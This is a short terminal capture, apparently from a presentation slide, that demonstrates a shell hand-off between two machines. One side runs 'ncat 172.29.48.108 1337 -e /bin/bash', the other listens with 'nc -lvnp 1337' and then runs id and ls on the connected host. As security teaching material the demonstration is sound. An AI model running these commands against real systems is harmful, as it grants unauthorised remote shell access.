 alderson@Alderson:~$ echo Server
Server
alderson@Alderson:~$ ncat 172.29.48.108 1337 -e /bin/bash
alderson@Alderson: ~
alderson@Alderson:~$ echo Attacker
Attacker
alderson@Alderson:~$ nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 172.29.48.108 33030
id
uid=1000(alderson) gid=1000(alderson) groups=1000(alderson),4(
0(dip),44(video),46(plugdev),116(netdev),1001(docker)
ls
2024-10-15-1.log
Burp-Loader
CTF